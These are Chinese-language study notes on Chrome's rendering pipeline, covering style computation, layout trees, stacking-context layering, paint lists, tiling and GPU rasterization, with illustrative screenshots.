
这个界面展示的信息很丰富,大致可描述为如下:
- 首先,可以选择要查看的元素的样式(位于图中的区域 2 中),在图中的第 1 个区域中点击对应的元素,就可以在下面的区域查看该元素的样式了。比如这里我们选择的元素是
<p>标签,位于 html.body.div. 这个路径下面 - 其次,可以从**样式来源(位于图中的区域 3 中)**中查看样式的具体来源信息,看看是来源于样式文件,还是来源于 UserAgent 样式表。这里需要特别提下 UserAgent 样式,它是浏览器提供的一组默认样式,如果你不提供任何样式,默认使用的就是 UserAgent 样式
- 最后,可以通过区域 2 和区域 3 来查看样式继承的具体过程
样式计算过程中的第二个规则是样式层叠。层叠是 CSS 的一个基本特征,它是一个定义了如何合并来自多个源的属性值的算法。它在 CSS 处于核心地位,CSS 的全称“层叠样式表”正是强调了这一点

总之,样式计算阶段的目的是为了计算出 DOM 节点中每个元素的具体样式,在计算过程中需要遵守 CSS 的继承和层叠两个规则。这个阶段最终输出的内容是每个 DOM 节点的样式,并被保存在 ComputedStyle 的结构内
控制台中 element 标签页里选中元素后点击 Computed 子标签可以查看最终样式:
布局阶段
现在,我们有 DOM 树和 DOM 树中元素的样式,但这还不足以显示页面,因为我们还不知道 DOM 元素的几何位置信息。那么接下来就需要计算出 DOM 树中可见元素的几何位置,我们把这个计算过程叫做布局
Chrome 在布局阶段需要完成两个任务:创建布局树和布局计算
1、创建布局树
DOM 树还含有很多不可见的元素,比如 head 标签,还有使用了 display:none 属性的元素。所以在显示之前,我们还要额外地构建一棵只包含可见元素布局树

从上图可以看出,DOM 树中所有不可见的节点都没有包含到布局树中
为了构建布局树,浏览器大体上完成了下面这些工作:
- 遍历 DOM 树中的所有可见节点,并把这些节点加到布局树中
- 而不可见的节点会被布局树忽略掉,如 head 标签下面的全部内容,再比如 body.p.span 这个元素,因为它的属性包含 dispaly:none,所以这个元素也没有被包进布局树
visibility: hidden 的元素会出现在布局树中,这与 display: none 是不同的
2、布局计算
现在我们有了一棵完整的布局树。那么接下来,就要计算布局树节点的坐标位置了。布局的计算过程非常复杂,我们这里先跳过不讲,等到后面章节中我再做详细的介绍。
在执行布局操作的时候,会把布局运算的结果重新写回布局树中,所以布局树既是输入内容也是输出内容,这是布局阶段一个不合理的地方,因为在布局阶段并没有清晰地将输入内容和输出内容区分开来。针对这个问题,Chrome 团队正在重构布局代码,下一代布局系统叫 LayoutNG,试图更清晰地分离输入和输出,从而让新设计的布局算法更加简单
总结(上)
比较完整的渲染流水线:

从图中可以看出,本节内容我们介绍了渲染流程的前三个阶段:DOM 生成、样式计算和布局。要点可大致总结为如下:
- 浏览器不能直接理解 HTML 数据,所以第一步需要将其转换为浏览器能够理解的 DOM 树结构
- 生成 DOM 树后,还需要根据 CSS 样式表,来计算出 DOM 树所有节点的样式
- 最后计算 DOM 元素的布局信息,使其都保存在布局树中
1、如果下载 CSS 文件阻塞了,会阻塞 DOM 树的合成吗?会阻塞页面的显示吗?
当从服务器接收 HTML 页面的第一批数据时,DOM 解析器就开始工作了,在解析过程中,如果遇到了内联 JS 脚本。DOM 解析器会先执行 JavaScript 脚本,执行完成之后,再继续往下解析
那么第二种情况复杂点了,我们内联的脚本替换成 js 外部文件。这种情况下,当解析到 JavaScript 的时候,会先暂停 DOM 解析,并下载 foo.js 文件,下载完成之后执行该段 JS 文件,然后再继续往下解析 DOM。这就是 JavaScript 文件为什么会阻塞 DOM 渲染
我们再看第三种情况,当我在 JavaScript 中访问了某个元素的样式,那么这时候就需要等待这个样式被下载完成才能继续往下执行,所以在这种情况下,CSS 也会阻塞 DOM 的解析

分层
有了布局树后,浏览器还不会着手绘制页面,因为页面中还有很多复杂的效果:一些复杂的 3D 变换、页面滚动,或者使用 z-indexing 做 z 轴排序等
为了更加方便地实现这些效果,渲染引擎还需要为特定的节点生成专用的图层,并生成一棵对应的图层树(LayerTree)
可以在控制台工具中打开 Layers 标签来查看图层树情况:
浏览器的页面实际上被分成了很多图层,这些图层叠加后合成了最终的页面
图层和布局树节点之间的关系,如文中图所示:

通常情况下,并不是布局树的每个节点都包含一个图层,如果一个节点没有对应的层,那么这个节点就从属于父节点的图层
通常满足下面两点中任意一点的元素就可以被提升为单独的一个图层:
第一点,拥有层叠上下文属性的元素会被提升为单独的一层
第二点,需要剪裁(clip)的地方也会被创建为图层
文档中的层叠上下文由满足以下任意一个条件的元素形成:
- 文档根元素(
<html>) position值为absolute(绝对定位)或relative(相对定位)且z-index值不为auto的元素position值为fixed(固定定位)或sticky(粘滞定位)的元素(沾滞定位适配所有移动设备上的浏览器,但老的桌面浏览器不支持)- flex (
flexbox) 容器的子元素,且z-index值不为auto - grid (
grid) 容器的子元素,且z-index值不为auto opacity属性值小于1的元素(参见 the specification for opacity)mix-blend-mode属性值不为normal的元素- 以下任意属性值不为 none 的元素:
isolation属性值为isolate的元素-webkit-overflow-scrolling属性值为touch的元素will-change值设定了任一属性而该属性在 non-initial 值时会创建层叠上下文的元素(参考这篇文章)contain属性值为layout、paint或包含它们其中之一的合成值(比如contain: strict、contain: content)的元素
出现裁剪情况的时候,渲染引擎会为文字部分单独创建一个层,如果出现滚动条,滚动条也会被提升为单独的层

图层绘制
渲染引擎实现图层的绘制与之类似,会把一个图层的绘制拆分成很多小的绘制指令,然后再把这些指令按照顺序组成一个待绘制列表,如下图所示:
控制台 Layers 标签下 document 层可以看到绘制列表:

在该图中,区域 1 就是 document 的绘制列表,拖动区域 2 中的进度条可以重现列表的绘制过程
栅格化(raster)操作
绘制列表只是用来记录绘制顺序和绘制指令的列表,而实际上绘制操作是由渲染引擎中的合成线程来完成的。你可以结合下图来看下渲染主线程和合成线程之间的关系:

如上图所示,当图层的绘制列表准备好之后,主线程会把该绘制列表**提交(commit)**给合成线程
接下来合成线程是怎么工作的呢?那我们得先来看看什么是视口,你可以参看下图:

通常一个页面可能很大,但是用户只能看到其中的一部分,我们把用户可以看到的这个部分叫做视口(viewport)
在有些情况下,有的图层可以很大,比如有的页面你使用滚动条要滚动好久才能滚动到底部,但是通过视口,用户只能看到页面的很小一部分,所以在这种情况下,要绘制出所有图层内容的话,就会产生太大的开销,而且也没有必要
基于这个原因,合成线程会将图层划分为图块(tile),这些图块的大小通常是 256x256 或者 512x512,如下图所示:

然后合成线程会按照视口附近的图块来优先生成位图,实际生成位图的操作是由栅格化来执行的。所谓栅格化,是指将图块转换为位图。而图块是栅格化执行的最小单位。渲染进程维护了一个栅格化的线程池,所有的图块栅格化都是在线程池内执行的,运行方式如下图所示:

通常,栅格化过程都会使用 GPU 来加速生成,使用 GPU 生成位图的过程叫快速栅格化,或者 GPU 栅格化,生成的位图被保存在 GPU 内存中
